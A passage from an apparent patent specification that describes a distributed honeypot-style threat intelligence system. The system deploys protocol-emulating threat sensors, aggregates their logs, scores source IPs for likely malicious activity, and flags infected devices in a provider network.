The distributed threat sensor data collection and data export service 120 can also include a significance scoring component 124 that computes significance scores for the sources, in some embodiments. A significance score, for example, quantifies a likelihood that the source is engaging in threatening network communications. The distributed threat sensor data aggregation and data export service 120 can also include a threat sensor data and significance score exporter 126 that provides the significance scores to other destinations, in some embodiments. For example, the threat sensor data and significance score exporter 126 can export the significance scores and/or the received or modified stream of sensor logs to one or more of the following: a data store, a database that can be used for a more deeper type analysis, the distributed threat sensor analysis and correlation service, and/or a user interface or dashboard.

The threat intelligence system 100 can also comprise a distributed threat sensor analysis and correlation service 130, in some embodiments. In some embodiments, the distributed threat sensor analysis and correlation service 130 obtains significance scores for different sources of interactions with the plurality of threat sensors. The distributed threat sensor analysis and correlation service 130 can include a malicious actor determination component 132 that determines which of the sources are malicious actors based on the significance scores, in some embodiments. The service can also include a known actor correlation component 134 that receive identifiers of known actors, such as servers in a provider network, compute instances in the provider network, client devices in a client network, or deployed IoT devices in a remote network, in some embodiments. The known actor correlation component 134 of the distributed threat sensor analysis and correlation service 130 can correlate the malicious actors with the known actors to identify which known actors might be infected by malware, in some of these embodiments.

The distributed threat sensor analysis and correlation service 130 can also include a notification module 136. The notification module 136 can provide an indication of one or more known devices infected by malware to a destination, in some embodiments. It can also trigger a customer-provided function to be executed, in some embodiments. It can also send a message to the remote network indicating the infected known devices, in some embodiments. In addition or instead, the notification module 136 can terminate the credentials, such as security certificates, for the infected known devices, in some embodiments.

Figure 2:

FIG. 2 illustrates further aspects of the example system for a threat sensor deployment and management component, where the threat sensor deployment and management service deploys and configures a plurality of threat sensors, the threat sensors containing a plurality of different threat data collectors, where the threat data collectors receive inbound communications from a plurality of potential malicious actors, according to some embodiments.

FIG. 2 illustrates further aspects of the example system for a threat sensor deployment and management component 202, where the threat sensor deployment and management component 202 deploys and configures a plurality of threat sensors 204 . . . 214, the threat sensors containing a plurality of different threat data collectors 206, 208, 210, 212, 216, 218, 220, where the threat data collectors receive inbound communications from a plurality of potential malicious actors 222, 224, 226, according to some embodiments.

The threat sensor deployment and management component 202 can scale the deployment and/or configuration from a single threat sensor to multiple threat sensors. The threat sensor deployment and management component 202 can manage the configuration and deployment of the threat sensors 204 . . . 214 and each of the threat data collectors associated with the threat sensors, such as threat data collectors 206, 208, 210, and 212 associated with threat sensor 1 204, and threat data collectors 216, 218, and 220 associated with threat sensor n. The threat sensor deployment and management component 202 can deploy threat sensors in large number of regions, and in each region there can be a large number of threat sensors, in some embodiments. The threat sensor deployment and management component 202 can also manage the threat sensors 204 . . . 214, in some embodiments. It can determine the types of threat data collectors 206, 208, 210, 212, 216, 218, 220, what type interactions each one implements, their functionality and how they are configured, in some embodiments.

For example the threat sensor deployment and management component 202 can determine whether the threat data collectors 206, 208, 210, 212, 216, 218, 220 are medium-interaction or low-interaction. The threat sensor deployment and management component 202 can also determine the number and types of threat data collectors 206, 208, 210, 212, 216, 218, 220 that each one of the threat sensors 204 . . . 214 is comprised of, in some embodiments. The threat sensor deployment and management component 202 can determine the time frame the threat sensors are running on, and the starting and restarting and distribution of the threat sensors, in some embodiments. For example, threat sensor 1 204 has a lifetime of 2 hours, while threat sensor n 214 has a lifetime of 1 day.

The threat sensor deployment and management component 202 can perform these management functions by determining a deployment plan, in some embodiments. The threat sensor deployment and management component 202 can determine a deployment plan for a plurality of threat sensors, where individual threat sensors specify one or more threat data collectors of a plurality of different types of threat data collectors, in some embodiments.

At least some of the different types of threat data collectors can utilize different communication protocols or communication ports, or provide different responses to inbound communications, in some embodiments. For example, threat data collector 206 of threat sensor 1 204 operates on the FTP protocol, can operate on ports 20 and 21, and can respond to an inbound communication with varying headers. As another example, threat data collector 208 of threat sensor 1 204 operates on the SSH protocol, can operate on ports 22 and 23, and can respond to an inbound communication with a Unix header. As another example, threat data collector 210 of threat sensor 1 204 operates on the Telnet protocol, can operate on port 23, and can respond to an inbound communication with varying headers. As another example, threat data collector 212 of threat sensor 1 204 operates on the HTTP protocol, can operate on ports 80, 443, or 8008, and can respond to an inbound communication with a set webpage. As another example, threat data collector 216 of threat sensor n 214 operates on the FTP protocol, can operate on port 21, and can respond to an inbound communication with a MacOS header. As another example, threat data collector 218 of threat sensor n 214 operates on the SSH protocol, can operate on port 22, and can respond to an inbound communication with varying headers. As a final example, threat data collector 220 of threat sensor n 214 operates on the Gopher protocol, can operate on port 30, and can respond to an inbound communication with a Unix header.

The deployment plan of the threat sensor deployment and management component 202 can also specify threat sensors with different lifetimes, in some embodiments. For example, threat sensor 1 204 has a lifetime of 2 hours, while threat sensor n 214 has a lifetime of 1 day. The threat sensor deployment and management component can deploy and configure according to the deployment plan the plurality of threat sensors at a plurality of different network addresses in a plurality of different geographic regions, in some embodiments. For example, threat sensor 1 is deployed at IP address "xxx.xxx.54.173" and threat sensor n is deployed at IP address "xxx.xxx.143.21".

The threat data collectors might then receive inbound communications and record interactions with sources of the interactions. These sources of the interactions can be potential malicious actors, in some embodiments, such as potential malicious actor 222 at IP address "yyy.yyy.yyy.yyy", potential malicious actor 224 at IP address "zzz.zzz.zzz.zzz", and potential malicious actor 226 at IP address "vvv.vvv.vvv.vvv". The threat sensor deployment and management component 202 can collect threat data from the deployed threat sensors 204, 214, and based on the collected threat data and the different lifetimes of the threat sensors, determine an adjusted deployment plan comprising one or more adjustments to the deployment plan, in some embodiments. The threat sensor deployment and management component can perform the adjustments to the threat sensors in one or more of the geographic regions according to the adjusted deployment plan, in some embodiments.

Figure 3:

FIG. 3 illustrates further aspects of the example system for a distributed threat sensor data aggregation and data export component, which receives a stream of sensor logs from a data stream service which receives data from a plurality of threat sensors, where the distributed threat sensor data aggregation and data export component aggregates the sensor logs into a table, and then computes significance scores for the individual sources of interactions with the threat sensors, according to some embodiments.

FIG. 3 illustrates further aspects of the example system for a distributed threat sensor data aggregation and data export component 302, which receives a stream of sensor logs 314, 316, 318, from a data stream service 320 which receives data, such as sensor logs 322, from a plurality of threat sensors 324, 326, 328, 330, and 332. The distributed threat sensor data aggregation and data export component 302 includes a sensor logs aggregation component 306 that aggregates the sensor logs into a table of threat sensor attacks for the day or date 304. The distributed threat sensor data aggregation and data export component 302 can also include a significance scorer determinator 308 that computes significance scores 310 for the individual sources of interactions with the threat sensors, according to some embodiments.

A suspects' interaction data collected by the threat sensors 324, 326, 328, 330, and 332 can move through a processing pipeline to augment, aggregate, curate and produce actionable threat intelligence outputs for use as a subset of factors in making security decisions, in some embodiments. The interactions from the threat data collectors of the threat sensors 324, 326, 328, 330, and 332 can be collected in some form of sensor logs 322 and passed to a central data stream service 320 which can form a stream of sensor logs. In FIG. 3 the stream of sensor logs consists of sensor log m 314, sensor log m+1 316, and sensor log m+2 316. Sensor log 314 is from threat sensor n with an IP address of "xxx.xxx.143.21". Sensor log 314 contains information about an interaction with source IP "zzz.zzz.zzz.zzz" using the FTP protocol on port 21. It also contains information about the time of the interaction, and information about the interaction payload received. Sensor log 316 is from threat sensor 1 with an IP address of "xxx.xxx.54.173". Sensor log 316 contains information about an interaction with source IP "yyy.yyy.yyy.yyy" using the SSH protocol on port 23. It also contains information about the time of the interaction, and information about the interaction payload received. Sensor log 318 is also from threat sensor 1 with an IP address of "xxx.xxx.54.173". Sensor log 318 contains information about an interaction with source IP "yyy.yyy.yyy.yyy" using the FTP protocol on port 21. It also contains information about the time of the interaction, and information about the interaction payload received.

The sensor logs aggregation component 306 of the distributed threat sensor data aggregation and data export component 302 can aggregate all the data into a format so that it is easier to process, in some embodiments. The sensor logs aggregation component 306 can aggregate the data into a table of threat sensor attacks for the day or date 304. The table can include, for example, the IP address of the source of the interaction, the time of the last interaction, the number of threat sensors hit by the interactions from that source, the number of ports hit by the interactions from the source, the various protocols used by interactions from the source, and the different payloads downloaded to the threat data collector by the source.

The distributed threat sensor data aggregation and data export component 302 can include a significance score determinator 308 that computes significance scores 310 for the individual sources of interactions with the threat sensors, according to some embodiments. The significance score determinator 308 can use the aggregated table of threat sensor attacks for the day or date 304 as well as historical data from a database of threat sensor attacks for current and previous days 312 to compute the significance scores. In the example shown in FIG. 3, the significance score determinator 308 has computed a significance score of 52 for IP address "yyy.yyy.yyy.yyy", a significance score of 87 for IP address "zzz.zzz.zzz.zzz", and a significance score of 27 for IP address "vvv.vvv.vvv.vvv".

Many threat indicators such as IP addresses can be too volatile to be relied upon for security alarming in isolation from other forms of security analytics, in some embodiments. Therefore, the threat intelligence system 100 and/or the distributed threat sensor data aggregation and data export component 202 can therefore periodically export IP reputation data as one of its threat indicators outputs, in some embodiments. This can be accomplished by the notification module 312. The distributed threat sensor data aggregation and data export component can periodically, such as every 10 minutes, export an updated version of its IP address reputation knowledge, in some embodiments. These exports can contain metadata about interactions of each suspect IP address such as interacted sensors, protocols, ports, directions, URLs, and observation days, in some embodiments. For example, the notification module 312 can export the significance scores and/or the received or modified stream of sensor logs to one or more of the following: a data store, a database that can be used for a more deeper type analysis, the distributed threat sensor analysis and correlation service, and/or a user interface or dashboard.

Figure 4:

FIG. 4 illustrates further aspects of the example system for a distributed threat sensor analysis and correlation component, which receives significance scores associated with sources of interactions, determines malicious actors, and then correlates the malicious actors with known devices in the network to determine infected known devices, and then provides some kind of notification about the infected known devices, according to some embodiments.

FIG. 4 illustrates further aspects of the example system for a distributed threat sensor analysis and correlation component 402, which receives and/or computes significance scores associated with sources of interactions from or by a significance score determinator 408. The distributed threat sensor analysis and correlation component 402 also includes a malicious actor determinator 420 that determines malicious actors, malicious actor storage 430 that stores the identification of malicious actors, a known device infection correlator 440 that correlates the malicious actors with known devices in the network to determine infected known devices, and a notification module 450 that then provides some kind of notification about the infected known devices, according to some embodiments.

The distributed threat sensor analysis and correlation component 402 can determine that the interactions are coming from known instances or instances over which the provider network has ownership or control, in some embodiments. These known instances can be devices in a provider network 463, devices in a client network 464, 466, or known IoT devices 468. There can a mechanism that can be used to stop the abuse from these types of known or controlled instances, servers, or devices, in some embodiments. Many times, the client of the provider network might themselves be a victim of a malicious actor who, for example, takes over their account, or takes over their instances, and starts propagating the malware that infected that instance or server or device to other targets. Therefore, these compromised instance or server or device of the provider network might end up hitting the threat sensors and threat data collectors of the threat intelligence system as well.

When a client of the provider network are themselves a victim of a malicious actor, the provider network can notify the client that their instances or servers or devices are compromised, in some embodiments. This can be accomplished by the notification module 450. The notification module can communicate with a customer-provided function execution service 490, or a cloud reporting service 492, or a messaging service 494, or an IoT console service 496, in some embodiments. These can be services of a provider network, in some embodiments.

Figure 5:

FIG. 5 illustrates an example system environment for a portion of the threat intelligence system, where a plurality of threat sensors provide sensor logs to a sensor logs ingestion/analysis service, that provides a threat intelligence table to a threat intelligence export service, that provides data to a threat intelligence correlation service, where the example system includes a plurality of other components and services, according to some embodiments.

FIG. 5 illustrates an example system environment for a portion of the threat intelligence system, where a plurality of threat sensors provide sensor logs to a sensor logs ingestion/analysis service, that provides a threat intelligence table to a threat intelligence export service, that provides data to a threat intelligence correlation service, where the example system includes a plurality of other components and services, according to some embodiments.

FIG. 5 discloses a plurality of compute instances 556 distributed across multiple regions, where one or more instances can be associated with a threat sensor ("T.S."), according to some embodiments. Each threat sensor can be assigned a different IP address. The threat sensors can be of different types and can include threat data collectors of different types as well. The threat sensors can also have different life cycles. The threat sensors can have some or all the attributes and features of threat sensors and threat data collectors previously discussed. Logs from the interactions of some or all the threat sensors can then be collected in the sensors log group 548, which can then be streamed in a sensors logs stream 548. The sensors log stream 538 can be streamed to a sensors logs ingestion/analysis service 540. The sensors logs ingestion/analysis service 540 can be part of the distributed threat sensor data aggregation and data export component, in some embodiments.

The sensors logs ingestion/analysis service 540 can perform an initial analysis and injection of the sensor logs in the stream. The sensors logs ingestion/analysis service 540 can aggregate the data for output in a threat intelligence table 536, and can also output the raw sensor logs to a separate sensor logs data store 544 and sensor logs database 546. The sensors logs ingestion/analysis service 540 can use its own sensor logs stream 542 to output this data to the data store and databases. The data in the sensor logs data store 544 and sensor logs database 546 can be used for manual analysis of the data, in some embodiments. Database queries can be run, for example, to see what interesting information is in the sensor logs. For example, a threat analyst can run custom queries on this data.

The sensors logs ingestion/analysis service 540 can also take into account sources of external information. The sensors logs ingestion/analysis service 540 can take into account geo-location mapping of IP addresses and/or ISP mappings of IP addresses to give more context to source IP addresses from the sensor logs stream 538 that it is processing. The geo-location mapping of IP addresses and the ISP mappings of IP addresses can be initially received from a Geo/ISP import event stream 504 which is input into a Geo/ISP Import Service 518, where the information gets stored in a Geo/ISP data store 534 that eventually can be used by the sensors logs ingestion/analysis service 540. The sensors logs ingestion/analysis service 540 can also take into account external threat intelligence in order to compare the received threat intelligence from the threat sensors to an external threat intelligence feed. The external threat intelligence can be initially received from an external threat intelligence import event stream 502, which is input into an external threat intelligence import service 516, where the information gets stored in an external threat intelligence import data store 532 that eventually can be used by the sensors logs ingestion/analysis service 540. The sources of the external information can be used for additional information in entries of the threat intelligence table 536, as well as can be stored with the raw sensor logs in the sensor logs data store 544 or database 546.

The threat intelligence table 536 can aggregate information about each IP address for a certain period of time, in some embodiments. This certain period of time can by a day, in some embodiments. For example, for each source IP address on each day, there can be record in the threat intelligence table 536. The record can contain, for example, what port(s) were targeted, what payload classification(s) the payload(s) from the source were classified as, what service(s) the source interacted with, what threat sensor(s) the source interacted with, what protocol(s) the source used, and whether the source was involved in inbound interactions, outbound interactions, or both inbound and outbound interactions, during the period of time (such as a day). The threat intelligence table 536 can have a time to live, for each record, of a number of the periods of time (such as, for example, 30 days), in some embodiments. For example, there can be a rolling window available, such as a rolling window of 30 days. This rolling window can be for each source address (such as IP address) that interacted with at least one of the threat sensors, in some embodiments. As such, if a source address is not active for the rolling window period of time (such as the 30 days) then the information about that source address might be deleted from the threat intelligence table 536, in some embodiments.

Because of the aggregated data in the threat intelligence table 536, there can be fast lookups and export of the data regarding a source address, instead of having to go through the sensor logs, in some embodiments. The data can also be exported very frequently, in some of these embodiments. This data export can be accomplished by the threat intelligence export service 220. In some embodiments, the threat intelligence export service 220 can export all the information for all the IP addresses in the threat intelligence table 536 every 10 minutes. In some embodiments, there can be 600,000 to 1 million IP addresses per day that are exported these every 10 minutes. There is a very fresh export threat intelligence about each IP address. Performing this process using raw interaction logs or any other type of system would be very expensive to do.

The threat intelligence export service 520, which can be part of the distributed threat sensor data aggregation and data export component, can export based on the received threat intelligence export event 506. The threat intelligence export service 220 can export the information for the IP addresses in the threat intelligence table 536 to a threat intelligence export event data store 506 which can then store the data in a threat intelligence database 510, and/or it can export to threat intelligence metrics 522 which can be displayed on a dashboard 554. The dashboard 554 can take information from the sensors logs ingestion/analysis metrics 552, the threat intelligence metrics 522, the threat intelligence export event data store 508 and/or the threat intelligence correlation metrics 556 and provide a dashboard presentation to a client or a an administrator of the system.

The threat intelligence correlation service 524, which can be part of the distributed threat sensor analysis and correlation component, uses the data from the threat intelligence export event data store 508, which was output by the threat intelligence export service 520, to cross-correlate the threat intelligence from the threat intelligence export event data store 508 with logs from external devices. These logs from external devices can be logs of known devices, such as servers in a provider network, compute instances in a provider network, client devices in a client network, or deployed IoT devices in a remote network, for example. The threat intelligence correlation service 524 can determine that an external and/or known device is compromised, so that an action can then be taken, such as putting the compromised device in a quarantine.

The logs from external devices can be received by an external device events notification service 514 that feeds the notifications into an external device events queue 512. The threat intelligence correlation service 524 can output the cross-correlated data to a threat intelligence correlation stream 526 that can stream the data to a threat intelligence correlation data store 528, which can then store the data in a threat intelligence correlation database 530. The threat intelligence correlation service 524 can also output the cross-correlated data to a threat intelligence correlation log group 538 which can send threat intelligence correlation metrics 556 to the dashboard 554.

Threat Intelligence System in a Provider Network

Figure 6:

FIG. 6 illustrates an example provider network environment for the threat intelligence system, where the threat intelligence system is implemented by parts of an event-driven compute service, an object storage service, a database service, and a data stream service, and where deployed threat sensors and potential malicious actors are implemented by a compute instance service of the provider network, according to some embodiments.

FIG. 6 illustrates an example provider network environment for the threat intelligence system 600, where the threat intelligence system is implemented by parts of an event-driven compute service 610b, an object storage service 610e, a database service 610c, and a data stream service 610d, and where deployed threat sensors and potential malicious actors are implemented by a compute instance service 610a of the provider network 602, according to some embodiments. However, these example provider network environments are not intended to be limiting.

FIG. 6 illustrates a threat intelligence system 600 in an example provider network environment 602, according to at least some embodiments. A service provider network 600 may provide computing resources 620, 630, 650 via one or more computing services 610a or event-driven computing services 610b to the client(s) 660. The service provider network 602 may be operated by an entity to provide one or more services, such as various types of cloud-based computing or storage services, accessible via the Internet and/or other networks 690 to client(s) 660. In some embodiments, the service provider network 602 may implement a web server, for example hosting an e-commerce website. Service provider network 602 may include numerous data centers hosting various resource pools, such as collections of physical and/or virtualized computer servers, storage devices, networking equipment and the like, needed to implement and distribute the infrastructure and services offered by the service provider network 602. In some embodiments, service provider network may employ computing resources 620, 630, 650 for its provided services. These computing resources 620, 630, 650 may in some embodiments be offered to client(s) 660 in units called "instances," such as virtual compute instances.

A provider network 602 may provide resource virtualization to clients via one or more virtualization services that allow clients to access, purchase, rent, or otherwise obtain instances of virtualized resources, including but not limited to computation and storage resources, implemented on devices within the provider network or networks in one or more data centers. In some embodiments, private IP addresses may be associated with the resource instances; the private IP addresses are the internal network addresses of the resource instances on the provider network 602. In some embodiments, the provider network 602 may also provide public IP addresses and/or public IP address ranges (e.g., Internet Protocol version 4 (IPv4) or Internet Protocol version 6 (IPv6) addresses) that clients may obtain from the provider 602.

Conventionally, the provider network 602, via the virtualization services, may allow a client of the service provider (e.g., a client that operates clients 660) to dynamically associate at least some public IP addresses assigned or allocated to the client with particular resource instances assigned to the client. The provider network 602 may also allow the client to remap a public IP address, previously mapped to one virtualized computing resource instance allocated to the client, to another virtualized computing resource instance that is also allocated to the client. Using the virtualized computing resource instances and public IP addresses provided by the service provider, a client of the service provider such as the operator of clients 660 may, for example, implement client-specific applications and present the client's applications on an intermediate network 690, such as the Internet. Either the clients 660 or other network entities on the intermediate network 690 may then generate traffic to a destination domain name published by the clients 660. First, either the clients 660 or the other network entities can make a request through the load balancer for a connection to a compute instance in the plurality of compute instances 620, 630, 650.

The load balancer can responds with the identifying information which might include a public IP address of itself. Then the clients 660 or other network entities on the intermediate network 690 may then generate traffic to public IP address that was received by the router service. The traffic is routed to the service provider data center, and at the data center is routed, via a network substrate, to the private IP address of the network connection manager currently mapped to the destination public IP address. Similarly, response traffic from the network connection manager may be routed via the network substrate back onto the intermediate network 640 to the source entity.

Private IP addresses, as used herein, refer to the internal network addresses of resource instances in a provider network. Private IP addresses are only routable within the provider network. Network traffic originating outside the provider network is not directly routed to private IP addresses; instead, the traffic uses public IP addresses that are mapped to the resource instances. The provider network may include network devices or appliances that provide network address translation (NAT) or similar functionality to perform the mapping from public IP addresses to private IP addresses and vice versa.

Public IP addresses, as used herein, are Internet routable network addresses that are assigned to resource instances, either by the service provider or by the client. Traffic routed to a public IP address is translated, for example via 1:1 network address translation (NAT), and forwarded to the respective private IP address of a resource instance. Some public IP addresses may be assigned by the provider network infrastructure to particular resource instances; these public IP addresses may be referred to as standard public IP addresses, or simply standard IP addresses. In at least some embodiments, the mapping of a standard IP address to a private IP address of a resource instance is the default launch configuration for all a resource instance types.

At least some public IP addresses may be allocated to or obtained by clients of the provider network 602; a client may then assign their allocated public IP addresses to particular resource instances allocated to the client. These public IP addresses may be referred to as client public IP addresses, or simply client IP addresses. Instead of being assigned by the provider network 602 to resource instances as in the case of standard IP addresses, client IP addresses may be assigned to resource instances by the clients, for example via an API provided by the service provider. Unlike standard IP addresses, client IP addresses are allocated to client accounts and can be remapped to other resource instances by the respective clients as necessary or desired. A client IP address is associated with a client's account, not a particular resource instance, and the client controls that IP address until the client chooses to release it. A client IP address can be an Elastic IP address. Unlike conventional static IP addresses, client IP addresses allow the client to mask resource instance or availability zone failures by remapping the client's public IP addresses to any resource instance associated with the client's account. The client IP addresses, for example, enable a client to engineer around problems with the client's resource instances or software by remapping client IP addresses to replacement resource instances.

A provider network 602 may provide a compute service 610*a,* or an event-driven compute service 610*b,* implemented by physical server nodes to clients 660, which includes a plurality of compute instances 620, and 630. The compute service also contains many other server instances 650 for many other clients and other customers of the provider network 602. As another example, the provider network provides a virtualized data storage service or object storage service 6103 which can include a plurality of data storage instances implemented by physical data storage nodes. The data storage service or object storage service 610*e* can store files for the client, which are accessed through a file access 649 by the appropriate server instance of the client. As another example, the provider network might provide a virtualized database service 610*c* implemented by database nodes, which includes at least one database instance for a client. A server instance pertaining to the client in the compute service can access a database instance pertaining to the client when needed through a database access 648. The database service can contain a database instance that includes a database of threat sensor attacks for current and previous days 670. The database service and data storage service also contain multiple files or database instances that pertain to other clients and other customers of the provider network 602. The provider network can also include multiple other client services that pertain to one or more customers. For example, the provider network 602 can include a data stream service 610*d* to customers. This data stream service 610*d* can include a sensor log data stream 680 that receives sensor data 645 from the threat sensors 640 and delivers a stream of sensor data 647 to the server instances 620 of the threat intelligence system 600. The clients 660 may access any one of the client services 610*a*, 610*b*, 610*c*, 610*d*, or 610*e* for example, via an interface, such as one or more APIs to the service, to obtain usage of resources (e.g., data storage instances, or files, or database instances, or server instances) implemented on multiple nodes for the service in a production network portion of the provider network 602.

In the embodiments shown in FIG. 6, some or all of the plurality of server instances 620 of the event-driven compute service 620*a* are used to implement the various hosts of the threat intelligence system 600, such as the threat sensor deployment and management component, or the distributed threat sensor data aggregation and data export component or the distributed threat sensor analysis and correlation component. In addition, the database instance in the database service 690*c* is used to host the database of threat sensor attacks for current and previous days 670 as a table of the database instance. The plurality of server instances 620 that are used to implement the various hosts of the threat intelligence system 600 can access the table 670 in the database service 610*c* through a database access 648 as described previously. The plurality of server instances 620 are acting as the hosts of the threat intelligence system 600, and are deploying 622 a plurality of server instances 630 as threat sensors 640 using the compute service 610*a*, in these embodiments. A different plurality of server instances 650 of the compute service 610*a* that are owned by one of the clients 660 might have become infected with malware, for example, such that they have become malicious actors 651. These malicious actors 651 can initiate malicious interactions 655 with the threat sensors 640. The threat sensors 640 can detect and collect information regarding the malicious interactions 655, and produce sensor data 645, which can be sent to a sensor log data stream 680 of a data stream service 610*d*. The sensor log data stream 680 is part of the threat intelligence system 600. The sensor log data stream 680 can stream the sensor data 647 to one or more of the event driven compute instances 620 of the event driven compute service 610*b*.

Illustrative Methods of a Threat Intelligence System

Figure 7:

FIG. 7 is a flowchart of an illustrative method that can be implemented by a threat sensor deployment and management component, where the threat sensor deployment and management component determines a deployment plan, deploys a plurality of threat sensors, collects threat data from the deployed threat sensors, determines an adjusted deployment plan, and performs the adjustments to the deployment plan, according to some embodiments.

FIG. 7 is a flowchart of an illustrative method that can be implemented by a threat sensor deployment and management component, where the threat sensor deployment and management component determines a deployment plan, deploys a plurality of threat sensors, collects threat data from the deployed threat sensors, determines an adjusted deployment plan, and performs the adjustments to the deployment plan, according to some embodiments.

FIG. 7 begins by the threat sensor deployment and management component determining a deployment plan for the plurality of threat sensors, where individual threat sensors comprise one or more threat data collectors of a plurality of different types of threat data collectors, where at least some of the different types of threat data collectors utilize different communication protocols or communication ports, or provide different responses to inbound communications, and where the deployment plan specifies threat sensors with different lifetimes in block 710. The flowchart transitions to block 720 where the threat sensor deployment and management component deploys the plurality of threat sensors at different network addresses in a plurality of different geographic regions, and configure them according to the deployment plan. The flowchart continues to block 730 that collects threat data from the deployed threat sensors. At block 740 the threat sensor deployment and management component determines an adjusted deployment plan comprising one or more adjustments to the deployment plan based on the collected data. The flowchart then transitions to block 750 that performs the adjustments to the deployment plan for the threat sensors in one or more geographic regions. The flowchart can then iteratively execute steps 730, 740, and 750 to collect additional data, determine additional adjustments to the deployment plan, and perform the adjusted deployment plan, in some embodiments.

Figure 8:

FIG. 8 is a flowchart of an illustrative method that can be implemented by a threat sensor and a selected threat data collector of the threat sensor, according to some embodiments.

FIG. 8 is a flowchart of an illustrative method that can be implemented by a threat sensor and a selected threat data collector of the threat sensor, according to some embodiments. FIG. 8 begins by receiving, by a threat sensor, an inbound communication at a particular port, and determining the source IP address of the inbound communication. The flowchart transitions to block 820 which determines whether a threshold number of inbound communications have been received from the source. If a threshold number of inbound communications have been received from the source, then the flowchart simply returns to 810 since the threat sensor doesn't want to skew its collected data by disproportionately using data only from a single source. If a threshold number of inbound communications have not been received from the source, then the flowchart transitions to block 830 which determines whether the protocol can be determined from the inbound communication. If a protocol can be determined from the inbound communication, then the flowchart transitions to 834 which selects the appropriate threat data collector for the protocol to respond to the inbound communication. If the protocol cannot be determined from the inbound communication in block 830, then the flowchart transistions to block 832 which selects a threat data collector to respond by using a weight-based randomized selection from the appropriate threat data collectors.

No matter which branch is taken in block 830, the flowchart eventually transitions to block 840 which selects, by the threat data collector, a banner to use for responding to the inbound communication, and responds to the inbound communication using the banner. The flowchart transitions to block 850 that determines, by the threat data collector, how much data to capture from the inbound communication, and captures the appropriate amount of data from the inbound communication. The flowchart then transitions to block 860 which decides if the threat data collector should perform an outbound communication. If the threat data collector should perform an outbound communication, then it determines a network address present in the inbound communication, and initiates an outbound communication to that network address in order to determine additional information useful for threat intelligence in block 865. If, however, the threat data collector should not perform an outbound communication, as well as after the execution of block 865, the flowchart proceeds to 870 where it generate a log entry that includes the source IP address of the inbound communication, and one or more of: the port(s) targeted, the payload classification, the protocol(s) used, the threat sensor(s) involved, and whether the interaction included an outbound initiated connection. This log entry is then transmitted to a central stream of log entries in block 875. Finally, the flowchart determines in block 880 whether the lifetime of the threat sensor is expired. If the lifetime has expired, then the flowchart terminates the threat sensor in block 890.

If the lifetime has not expired, then the flowchart returns to block 810 where the threat sensor again receives an inbound communication at a particular port, and determining the source IP address of the inbound communication.

Figure 9:

FIG. 9 is a flowchart of an illustrative method that can be implemented by a distributed threat sensor data aggregation and data export component, where the distributed threat sensor data aggregation and data export component receives a stream of sensor logs that have information about interactions with the threat sensors, aggregates the information in the sensor logs by the source of the interactions, computes significance scores of the sources where a significance score includes a likelihood that the source is engaging in threatening network communications, and provides the significance scores to other destinations, according to some embodiments.

FIG. 9 is a flowchart of an illustrative method that can be implemented by a distributed threat sensor data aggregation and data export component, where the distributed threat sensor data aggregation and data export component receives a stream of sensor logs that have information about interactions with the threat sensors, aggregates the information in the sensor logs by the source of the interactions, computes significance scores of the sources where a significance score includes a likelihood that the source is engaging in threatening network communications, and provides the significance scores to other destinations, according to some embodiments.

The flowchart begins in block 910 where the distributed threat sensor data aggregation and data export component receives a stream of sensor logs from a plurality of threat sensors, where individual logs include information regarding interactions with the threat sensors, and where the information includes identifiers of the sources of the interactions. The flowchart transitions to block 920 where the distributed threat sensor data aggregation and data export component aggregates, from the stream of sensor logs received from the plurality of threat sensors over a defined period of time, the information regarding the interactions with the threat sensors by the identifiers of the sources of the interactions, into aggregated information regarding the interactions over the defined period of time for the individual sources of the interactions. The flowchart then transitions to 930 in which the distributed threat sensor data aggregation and data export component computes, based at least in part on the aggregated information regarding the interactions, significance scores for the individual sources of the interactions, where an individual significance score comprises the probability that a source is engaging in threatening network communications. Finally, the flowchart transitions to 940 where the distributed threat sensor data aggregation and data export component provides at least some of the significance scores, for at least some of the sources of the interactions, to one or more destinations.

Figure 10:

FIG. 10 is a more detailed flowchart of an illustrative method that can be implemented by the distributed threat sensor data aggregation and data export component, where the distributed threat sensor data aggregation and data export component receives a stream of sensor logs that have information about interactions with the threat sensors, can access other information to modify the sensor logs, aggregates the information in the sensor logs by the source of the interactions, accesses historical data, computes significance scores of the sources where a significance score includes a likelihood that the source is engaging in threatening network communications, and exports the significance scores and/or the sensor logs to one or more destinations, according to some embodiments.

FIG. 10 is a more detailed flowchart of an illustrative method that can be implemented by the distributed threat sensor data aggregation and data export component, where the distributed threat sensor data aggregation and data export component receives a stream of sensor logs that have information about interactions with the threat sensors, can access other information to modify the sensor logs, aggregates the information in the sensor logs by the source of the interactions, accesses historical data, computes significance scores of the sources where a significance score includes a likelihood that the source is engaging in threatening network communications, and exports the significance scores and/or the sensor logs to one or more destinations, according to some embodiments.

The flowchart begins in block 1010 where it receives a stream of sensor logs from a plurality of threat sensors, where individual logs of the stream of sensor logs comprise a source IP address of an interaction, and other information regarding the interaction. Then, in block 1020 it determines whether it can access information mapping geolocation and/or external ISPs to source identifiers. If it can access such information, it transitions to block 1025 where it modifies some of the sensor logs based on the information associating the geo-location and/or external ISPs with identifiers of sources of interactions. If it cannot access such information, as well as after performing step 1025, the flowchart transitions to block 1030 where it decides whether it can access external threat intelligence. If it an access external threat intelligence, it performs block 1035 where it modifies some of the sensor logs based on the received external threat intelligence. If it cannot access such information, as well as after performing step 1035, the flowchart transitions to block 1040 where the distributed threat sensor data aggregation and data export component, for example, would aggregate, for the current period of time, the other information regarding the interaction into aggregated information regarding the interactions organized by the identifiers of the source of the interaction. It then accesses historical data, regarding interactions from previous periods of time, previously aggregated by the identifiers of the sources of the previous interactions in block 1050. It then computes, based on the newly aggregated information and the historical data, significance scores for the sources of the interactions, where a significance score includes the probability that the source is engaging in threatening network communications in block 1060. Finally, the flowchart transitions to block 1070 where it export the significance scores and/or the received or modified stream of sensor logs to one or more of the following: a data store, a database that can be used for a more deeper type analysis, the distributed threat sensor analysis and correlation service, and/or a user interface or dashboard.

Figure 11:

FIG. 11 is a flowchart of an illustrative method that can be implemented by a distributed threat sensor data aggregation and data export component or the distributed threat sensor analysis and correlation component to compute a significance score for a source of interactions to one or more of the threat sensors, according to some embodiments.

FIG. 11 is a flowchart of an illustrative method that can be implemented by a distributed threat sensor data aggregation and data export component or the distributed threat sensor analysis and correlation component to compute a significance score for a source of interactions to one or more of the threat sensors, according to some embodiments. To compute a significance score, the flowchart begins in block 110 where it receive aggregated information over the current period of time regarding interactions to the threat sensors from a source of interactions, and receives aggregated information over previous periods of time regarding interactions from the source.

